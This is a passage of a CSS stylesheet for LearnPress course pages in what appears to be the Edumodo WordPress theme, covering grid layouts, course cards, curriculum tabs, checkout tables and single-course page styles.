  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
  padding: 0;
}
.learnpress-archive-column-4 .lp-archive-courses .learn-press-courses li {
  width: 100%;
  margin: 0;
}
.learnpress-archive-column-4 .lp-archive-courses .learn-press-courses li img {
  width: 100%;
}
@media (max-width: 768px) {
  .learnpress-archive-column-4 .lp-archive-courses .learn-press-courses {
    margin: 0;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .learnpress-archive-column-4 .lp-archive-courses .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
.learnpress-archive-column-4 .learn-press-profile-course__tab .learn-press-courses {
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 0;
}
@media (max-width: 480px) {
  .learnpress-archive-column-4 .learn-press-profile-course__tab .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
.learnpress-archive-column-4 .learn-press-profile-course__tab .learn-press-courses[data-size="3"] .course {
  width: 100%;
}
.learnpress-archive-column-4 .learn-press-profile-course__tab .learn-press-filters li a {
  cursor: pointer;
}
.learnpress-archive-column-4 .learn-press-courses[data-layout=grid] .course .course-item .course-content .course-permalink {
  height: auto!important;
}
.learnpress-archive-column-5 .lp-archive-courses .learn-press-courses {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 20px;
  padding: 0;
}
.learnpress-archive-column-5 .lp-archive-courses .learn-press-courses li {
  width: 100%;
  margin: 0;
}
.learnpress-archive-column-5 .lp-archive-courses .learn-press-courses li img {
  width: 100%;
}
@media (max-width: 768px) {
  .learnpress-archive-column-5 .lp-archive-courses .learn-press-courses {
    margin: 0;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .learnpress-archive-column-5 .lp-archive-courses .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
.learnpress-archive-column-6 .lp-archive-courses .learn-press-courses {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  grid-gap: 20px;
  padding: 0;
}
.learnpress-archive-column-6 .lp-archive-courses .learn-press-courses li {
  width: 100%;
  margin: 0;
}
@media (max-width: 768px) {
  .learnpress-archive-column-6 .lp-archive-courses .learn-press-courses {
    margin: 0;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .learnpress-archive-column-6 .lp-archive-courses .learn-press-courses {
    grid-template-columns: repeat(1, 1fr);
    margin: 0;
  }
}
#learn-press-profile .dashboard-general-statistic__row .statistic-box {
  width: 29%!important;
}
@media (max-width: 480px) {
  #learn-press-profile .dashboard-general-statistic__row .statistic-box {
    width: 100% !important;
  }
}
.learn-press-breadcrumb {
  display: none;
}
.edumodo-lp-course-1 span.post-view i {
  padding-right: 4px;
}
.edumodo-lp-course-1 .lp-course-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .lp-img {
  overflow: hidden;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .lp-img img {
  transition: 0.5s ease-in-out;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 18px;
  bottom: -25px;
  z-index: 1;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.edumodo-lp-course-1 .lp-course-1 .lp-course-thumbnail:hover .lp-img a img {
  transform: scale(1.2);
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body {
  padding: 20px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  line-height: 25px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body .lp-enroll i {
  color: #808080;
  font-size: 12px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body .lp-enroll span {
  color: #808080;
  margin-right: 5px;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a {
  color: #ecb101;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #242c5e;
}
.learnp-ralated-course {
  background: #f9f9f9;
  clear: both;
  padding: 25px 25px 30px 25px;
}
.learnp-ralated-course .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 25px;
  position: relative;
  margin-top: 8px;
}
.learnp-ralated-course .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item {
  display: flex;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e8e9eb;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-thumbnail img {
  max-width: 90px;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content {
  margin: 0 0 0 15px;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title {
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  margin-top: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover {
  color: #ecb101;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .course-meta {
  font-size: 12px;
  font-weight: normal;
  margin-bottom: 0;
}
.learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .course-meta .course-origin-price {
  color: #4b5158;
  font-size: 14px;
  font-weight: 700;
}
/*------------------------------------------- 
---------- LearnPress others -------------
--------------------------------------------*/
#learn-press-course-curriculum .course-item .item-status {
  color: #ecb101 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
  border-bottom: 4px solid #ecb101 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
  color: #ecb101 !important;
}
#learn-press-course-curriculum .section-header .meta .collapse {
  background-color: rgba(236, 177, 1, 0.8) !important;
}
#learn-press-course-curriculum .section-header {
  background-color: #f9f9f9 !important;
  border: 1px solid #e8e9eb !important;
  margin-bottom: 2px !important;
}
#learn-press-course-curriculum .course-item.viewable {
  border-bottom: 1px solid #e8e9eb !important;
  border-left: 1px solid #e8e9eb !important;
  border-right: 1px solid #e8e9eb !important;
  margin-bottom: 0 !important;
}
#learn-press-course-curriculum .course-item.viewable:last-child {
  margin-bottom: 2px !important;
}
#learn-press-course-curriculum .course-item.viewable:first-child {
  border-top: 1px solid #e8e9eb !important;
}
#learn-press-course-curriculum .course-item.viewable:hover {
  background: #f9f9f9 !important;
}
.learn-press-message {
  border-left: 5px solid #ecb101 !important;
}
#learn-press-course-curriculum ul.curriculum-sections,
#learn-press-course-curriculum ul.section-content {
  background-color: #fff !important;
}
.course-reviews-list li {
  background-color: #f9f9f9 !important;
  border: 1px solid #e8e9eb;
}
.course-rate .review-bar .rating {
  background: rgba(236, 177, 1, 0.5) !important;
}
.course-rate .review-bar {
  background: #f9f9f9 !important;
}
.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab a {
  border-bottom: none !important;
  margin-bottom: 0 !important;
}
.learn-press-tabs .learn-press-nav-tabs {
  border-bottom: 1px solid #e8e9eb !important;
}
#learn-press-course-description > ul > li {
  padding: 5px;
}
#learn-press-course-description > ul {
  margin-left: -20px;
}
.learn-press-user-profile .lp-form-field-wrap {
  padding-left: 0;
}
.learn-press-user-profile .learn-press-tabs > li.current a {
  color: #ecb101 !important;
}
.learn-press-user-profile .learn-press-tabs > li.current {
  border-bottom: 4px solid #ecb101 !important;
}
.lp-archive-courses .course-content {
  background-color: #fff;
}
.order_details table,
.learn-press-tab table,
.lp-checkout table,
.order_details th,
.learn-press-tab th,
.lp-checkout th,
.order_details td,
.learn-press-tab td,
.lp-checkout td {
  border: 1px solid #e8e9eb;
  font-size: 14px;
  padding: 3px 20px;
}
.learn-press-checkout-review-order h3 {
  margin-bottom: 25px;
}
.learn-press-checkout-review-order-table {
  margin-bottom: 35px;
}
#learn-press-checkout > p > a:nth-child(1) {
  color: #ecb101;
  text-transform: capitalize;
}
#course-curriculum-popup #popup-main #popup-header {
  background: #ecb101 !important;
  border-bottom: 1px solid #ecb101 !important;
}
#course-curriculum-popup #popup-main #popup-header .popup-close:hover,
#course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover,
#course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover {
  background: #242c5e !important;
}
#learn-press-course-curriculum .course-item .item-status.item-status-completed,
#learn-press-course-curriculum .course-item .item-status.item-status-passed {
  background: #242c5e !important;
  color: white !important;
}
#popup_container #popup_title,
.single-lp_course .learn-press-course-results-progress .grade.passed {
  background: #242c5e !important;
}
.single-lp_course .learn-press-message {
  margin-top: 10px !important;
  margin-bottom: 0 !important;
}
.single-lp_course .course-reviews-list {
  padding: 0;
}
strong.user-nicename {
  text-transform: capitalize;
  color: #ecb101;
}
.course-lesson-description {
  display: inline-block;
}
.course-lesson-description iframe {
  margin: 0 auto;
  display: block;
}
.learn-press-pagination {
  margin-top: 40px;
}
.learnpress .learn-press-pagination ul li span.page-numbers.current {
  padding: 10px 15px;
}
.learnpress .learn-press-pagination ul li a {
  padding: 10px 15px;
}
/** Button after sensei */
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button,
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button {
  padding: 10px 30px;
}
.course-summary.lp-three {
  background: #fff;
  padding: 30px;
}
@media (min-width: 0px) and (max-width: 991px) {
  .course-summary.lp-three {
    margin-bottom: 30px;
  }
}
.le-course3-content {
  background: white;
  margin-bottom: 40px;
}
.le-course3-content .course-summary {
  margin-top: 40px;
}
.le-course3-content .related-course-heading {
  margin: 40px 0 30px 0;
}
.le-course3-content .lp-related-course .lp-course-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.le-course3-content .lp-related-course .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail a:before {
  background-color: #242c5e;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0.8;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail img {
  transition: 0.5s ease-in-out;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 22px;
  bottom: -20px;
  z-index: 1;
}
.le-course3-content .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body {
  padding: 10px 18px 18px 18px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  line-height: 25px;
  font-weight: 600;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body span a {
  color: #808080;
}
.le-course3-content .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #ecb101;
}
.le-course3-content .content-body {
  padding: 30px 0;
}
.single-lp_course {
  background: white;
}
.entry-header a {
  transition: all 0.5s ease;
}
.entry-header a:hover {
  color: #ecb101;
}
.le-course3-content .lp-sidebar .lp-course-meta .button {
  padding: 12px;
  color: white;
  font-weight: 700;
}
.single-lp_course .comments-area {
  margin-top: 50px;
}
.lpcourse-course-wapper-3 .related-course-heading {
  margin: 40px 0 30px 0;
}
.lpcourse-course-wapper-3 .rl-course-title {
  font-size: 26px;
}
.lpcourse-course-wapper-3 .rl-course-title.ld {
  margin: 70px 0 35px 0;
  font-weight: 700;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
  border-radius: 3px;
  margin-bottom: 30px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail {
  position: relative;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before {
  background-color: #242c5e;
  content: "";
  height: 0%;
  width: 0%;
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: all 0.3s ease;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  margin: auto;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after {
  position: absolute;
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 35px;
  width: 35px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  z-index: 1;
  border-radius: 50px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail img {
  transition: 0.5s ease-in-out;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper {
  position: absolute;
  right: 22px;
  bottom: -20px;
  z-index: 1;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail .author-wrapper img {
  border-radius: 50px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body {
  padding: 10px 18px 18px 18px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .course-entry-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 21px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .entry-content {
  font-size: 14px;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body {
  font-size: 13px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 700;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll {
  color: #ecb101;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span a {
  color: #808080;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover {
  color: #ecb101;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail:hover a:after {
  opacity: 1;
  transition: all 0.3s ease;
}
.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail:hover a:before {
  height: 100%;
  width: 100%;
  opacity: 0.8;
  transition: all 0.3s ease;
}
@media (min-width: 768px) and (max-width: 991px) {
  .lpcourse-sidebar {
    margin-top: 0;
  }
  .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 600px) {
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2,
  .single-lp_course .lpcourse-course-wapper .lpcourse-top {
    display: inherit;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-thumbnail {
    margin-bottom: 40px;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 {
    padding: 10px;
  }
  .single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info {
    padding: 10px;
  }
}
.profile.learnpress.learnpress-page .page .learnpress {
  padding-top: 0;
}
.learnpress #learn-press-profile-nav:before {
  background: #f9f9f9 !important;
}
.learnpress #learn-press-profile-nav .tabs > li.active > a {
  background: #ecb101 !important;
}
.learnpress .profile #learn-press-user-profile .learn-press-form-login,
.learnpress .profile #learn-press-user-profile .learn-press-form-register {
  width: 46%;
  display: inline-block;
  float: left;
  background: #fff;
  margin: 2%;
}
.learnpress ul.lp-sub-menu {
  padding-left: 0;
  background: #242c5e;
  color: #fff;
  padding: 8px 10px;
}
.learnpress ul.lp-sub-menu li a {
  color: #fff;
}
.single-lp_course {
  background: #F5f5f5;
}
.single-lp_course img.avatar.avatar-96.photo {
  border-radius: 50px;
}
.single-lp_course p.author-name a {
  padding-left: 15px;
}
/*------------------------------------------- 
---------- Some html display none after learnpress v3 -------------
--------------------------------------------*/
.archive.category .lp-archive-courses .lp-course-buttons,
.post-type-archive-lp_course .lp-course-buttons,
.become_a_teacher .lp-course-buttons {
  display: none;
}
.archive.category .lp-archive-courses .learn-press-breadcrumb,
.post-type-archive-lp_course .learn-press-breadcrumb {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .course-meta,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .course-meta,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .course-meta {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .course-price,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .course-price,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .course-price {
  display: none;
}
.single.single-lp_course .lpcourse-course-wapper .lpcourse-main .course-summary .lp-course-buttons,
.single.single-lp_course .lpcourse-course-wapper-2 .lpcourse-main-2 .course-summary .lp-course-buttons,
.single.single-lp_course .lpcourse-course-wapper-3 .lpcourse-main .course-summary .lp-course-buttons {
  display: none;
}
body.course-item-popup .learn-press-content-protected-message {
  font-size: 20px;
}
body.course-item-popup .learn-press-content-protected-message a {
  color: #ecb101;
}
.single.single-lp_course .learn-press-message {
  margin-top: 40px !important;
  margin-bottom: 60px !important;
  font-size: 20px;
  color: #ecb101;
}
.lp-archive-courses .lp-entry-content .entry-content-left {
  padding-top: 0!important;
}
.lp-archive-courses .course-summary .course-summary-content .meta-item.meta-item-review {
  margin-left: -100px;
  margin-right: 100px;
}
.course-sidebar-preview .course-price .price {
  font-weight: 700!important;
  font-size: 36px!important;
}
/*------------------------------------------- 
---------- LearnPress course archive-------------
--------------------------------------------*/
.learnpress form[name="search-course"] {
  margin-bottom: 55px;
}
ul.learn-press-courses .course .course-item {
  box-shadow: 5px 5px 25px 0px rgba(46, 61, 73, 0.2) !important;
  background: #fff;
}
ul.learn-press-courses .course:hover .course-item {
  box-shadow: 2px 4px 8px 0px rgba(46, 61, 73, 0.2) !important;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
ul.learn-press-courses .course .course-title {
  font-size: 16px !important;
  line-height: 20px !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-title:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-info .course-instructor a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
ul.learn-press-courses .course .course-info .course-price {
  font-size: 14px !important;
}
ul.learn-press-courses .course .course-info .course-price .price {
  font-size: 14px !important;
}
ul.learn-press-courses[data-layout="grid"] .course-info {
  padding: 0;
}
.lp-archive-courses .lp-content-area {
  padding: 100px 0 80px;
}
.lp-archive-courses .learn-press-pagination {
  padding-bottom: 0;
  margin-bottom: 0;
}
.lp-archive-courses ul.learn-press-courses[data-layout="list"] .course {
  border: none;
  margin-bottom: 30px;
}
.lp-archive-courses ul.learn-press-courses[data-layout="list"] .course:last-child {
  margin-bottom: 0;
}
.lp-archive-courses ul.learn-press-courses[data-layout="list"] .course .course-instructor a {
  color: inherit !important;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course {
  margin-bottom: 30px;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-instructor a {
  color: inherit !important;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-wrap-meta {
  display: grid !important;
  grid-template-columns: repeat(2, 1fr);
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-permalink {
  margin: 7px 0px;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-review {
  display: block;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-wrap-meta {
  display: block;
  flex-wrap: wrap;
  clear: both;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info {
  padding: 15px 0px 0px;
}
.lp-archive-courses ul.learn-press-courses[data-layout="grid"] .course .course-item .course-content .course-info .course-footer .course-price {
  float: none;
}
.lp-archive-courses .learn-press-pagination {
  display: block;
}
.lp-archive-courses .learn-press-pagination .page-numbers {
  box-shadow: none !important;
}
ul.learn-press-courses[data-layout="list"] .course {
  padding: 0 !important;
  width: 100% !important;
}
ul.learn-press-courses[data-layout="list"] .course .course-item {
  padding: 30px;
}
ul.learn-press-courses[data-layout="list"] .course .course-item .course-content {
  width: calc(60%) !important;
}
@media (max-width: 768px) {
  ul.learn-press-courses[data-layout="list"] .course .course-item .course-content {
    width: 100% !important;
  }
}
ul.learn-press-courses[data-layout="list"] .course .course-thumbnail {
  height: 100%;
}
ul.learn-press-courses[data-layout="list"] .course .course-thumbnail a,
ul.learn-press-courses[data-layout="list"] .course .course-thumbnail div {
  height: 100%;
}
ul.learn-press-courses[data-layout="list"] .course .course-thumbnail img {
  height: 100% !important;
  object-fit: cover;
}
ul.learn-press-courses[data-layout="list"] .course .course-content {
  padding: 15px;
  padding-top: 15px !important;
}
ul.learn-press-courses[data-layout="list"] .course .course-content .course-info {
  padding: 0 !important;
}
/*------------------------------------------- 
---------- LearnPress Single course page new -------------
--------------------------------------------*/
.single-lp_course .lpcourse-course-wapper {
  margin-bottom: 80px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  clear: both;
  display: flex;
  align-items: center;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 0.375rem;
  min-height: 350px;
  background: white;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-meta {
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info {
  padding: 15px 35px 55px 35px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info .entry-title {
  font-size: 26px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-info .single-excerpt {
  padding-bottom: 15px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .less-padding-two {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button {
  display: flex;
  align-items: center;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price {
  margin-right: 20px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .single-price .origin-price {
  font-size: 22px;
  font-weight: bold;
  color: #54b551;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button {
  background-color: transparent;
  border-radius: 50px;
  color: #ecb101;
  padding-left: 20px;
  padding-right: 20px;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
  background: #242c5e;
  color: #fff !important;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail {
  float: right;
  overflow: hidden;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail img {
  min-height: 375px;
  object-fit: cover;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail img {
  width: 100%;
  transform: scale(1);
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:before {
  position: absolute;
  background-color: rgba(36, 44, 94, 0.5);
  content: "";
  left: 0;
  right: 0;
  height: 100%;
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:hover:before {
  opacity: 1;
}
.single-lp_course .lpcourse-course-wapper .lpcourse-top .course-thumbnail:hover img {
  transform: scale(1.1, 1.1);
}
.single-lp_course .lpcourse-course-wapper .lpcourse-main {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  padding: 15px 35px 55px 35px;
  display: block;
  overflow: hidden;
  padding: 30px;
  background: #fff;
}
@media (max-width: 767px) {
  .single-lp_course .lpcourse-course-wapper .lpcourse-main {
    padding: 10px;
  }
  .lp-archive-courses .course-summary .course-summary-content .meta-item.meta-item-review {
    margin: 35px 0 20px;
  }
  .lp-archive-courses .lp-content-area {
    padding: 60px 30px;
  }
  .lp-archive-courses .course-meta__pull-left .meta-item {
    height: 25px!important;
  }
  .single-lp_course .comments-area {
    margin-bottom: 40px;
  }
  .lp-archive-courses ul.learn-press-breadcrumb,
  .lp-archive-courses ul.course-nav-tabs {
    padding-left: 0!important;
    padding-right: 0!important;
  }
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info {
  background: #f9f9f9;
  padding: 25px;
  margin-bottom: 25px;
  margin-top: 50px;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title {
  border-bottom: 1px solid #e8e9eb;
  padding-bottom: 20px;
  text-align: center;
  font-size: 22px;
  margin-bottom: 20px;
  position: relative;
  margin-top: 8px;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before {
  background: #ecb101;
  position: absolute;
  height: 3px;
  width: 50px;
  left: 0;
  right: 0;
  bottom: -2px;
  content: "";
  margin: auto;
}
.single-lp_course .lpcourse-course-wapper .edumodo-course-info ul > li {
  list-style: none;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list {
  list-style: none;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li {
  padding: 8px 10px;
  border-bottom: 1px solid #e8e9eb;
  color: #4b5158;
  font-size: 16px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span {
  color: #4b5158;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span.label {
  font-weight: normal;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li span.value {
  font-weight: 700;
  min-width: 60px;
  float: right;
  text-align: left;
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper ul.course-info-list li:last-child {
  border-bottom: none;
}
/*------------------------------------------- 
---------- LearnPress Single course page new Style 2-------------
--------------------------------------------*/
.single-lp_course .lpcourse-course-wapper-2 {
  box-shadow: 0px 1px 20px 0px rgba(46, 61, 73, 0.2);
  margin-bottom: 80px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 {
  clear: both;
  display: flex;
  align-items: center;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 0.375rem;
  min-height: 350px;
  background: white;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-meta {
  font-size: 14px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info {
  padding: 15px 35px 55px 35px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info .entry-title {
  font-size: 26px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .course-info .single-excerpt {
  padding-bottom: 15px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .less-padding-two {
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button {
  display: flex;
  align-items: center;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price {
  margin-right: 20px;
}
.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .single-price .origin-price {
